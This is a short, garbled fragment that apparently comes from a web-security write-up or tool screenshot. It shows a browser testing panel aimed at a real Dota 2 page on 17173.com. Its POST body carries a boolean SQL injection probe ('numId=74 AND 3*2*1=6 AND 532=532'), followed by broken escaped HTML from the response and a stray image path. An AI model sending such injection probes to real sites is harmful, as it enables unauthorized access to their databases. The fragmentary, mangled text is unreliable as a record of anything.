 Load URL
http://cha.17173.com/dota2/ajax/Index.html
Split URL
Execute
Enable Post data
Enable Referrer
Post data
dvs=V799&numId=74 AND 3*2*1=6 AND 532=532
{"skill":"
•
\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>
\n\t\t\t\t\t\t\t\t
\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t <\/div>\n\t\t\t\t\t\t\t<\/div>
\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/div>
\n\t\t\t\t\t\t\t\t